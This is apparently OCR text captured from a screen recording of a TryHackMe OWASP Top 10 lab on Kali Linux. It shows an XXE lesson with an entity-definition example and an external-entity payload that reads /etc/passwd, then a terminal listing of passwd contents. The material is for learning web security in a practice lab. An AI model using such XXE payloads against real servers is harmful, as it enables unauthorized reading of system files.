 XXE - Mozilla Firefox (Pr...
TryHackMe | OWASP To...
kali@kali: ~/Downloads
kali@kali: ~/Desktop/Tr...
03:26 PM
TryHackMe | OWASP Top 10 - Mozilla Firefox (Private Browsing)
TryHackMe | OWASP To
https://tryhackme.com/room/owasptop10
Kali Linux
Kali Training
Kali Tools
XXE
10.10.186.245/
Kali Docs
Kali Forums
NetHunter
Title IP Address Expires
XXE-2 10.10.127.238 54m 46s
Add 1 hour
Terminate
Now we'll see some XXE payload and see how they are working.
1) The first payload we'll see is very simple. If you've read the previous
task properly then you'll understand this payload very easily.
<!DOCTYPE replace [<!ENTITY name "feast"> ]>
<userInfo>
<firstName>falcon</firstName>
<lastName>&name;</lastName>
</userInfo>
As we can see we are defining a ENTITY called name and assigning it a
value feast . Later we are using that ENTITY in our code.
2) We can also use XXE to read some file from the system by defining an
ENTITY and having it use the SYSTEM keyword
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Here again, we are defining an ENTITY with the name read but the
difference is that we are setting it value to `SYSTEM` and path of the
file.
If we use this payload then a website vulnerable to XXE(normally) would
display the content of the file /etc/passwd .
In a similar manner, we can use this kind of payload to read other files
but a lot of times you can fail to read files in this manner or the reason
for failure could be the file you are trying to read.
kali@kali: ~/Desktop/Try/owasp/day4
kali@kali: ~/Desktop/Try/owasp/day4
File Actions Edit View Help
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin
rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:118:123::/var/lib/snmp:/bin/false
statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin
postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
sslh:x:123:128::/nonexistent:/usr/sbin/nologin
avahi:x:124:129:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
pulse:x:127:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:128:135::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin
colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:132:140:Light Display Manager:/var/lib/lightdm:/bin/false
king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:Kali,,,:/home/kali:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
kali@kali:~$ cd Desktop/Try/owasp/
kali@kali:~/Desktop/Try/owasp$ ls
day4 wwal.txt
kali@kali:~/Desktop/Try/owasp$ cd day4/
kali@kali:~/Desktop/Try/owasp/day4$ ls
detal.txt
kali@kali:~/Desktop/Try/owasp/day4$ cat detal.txt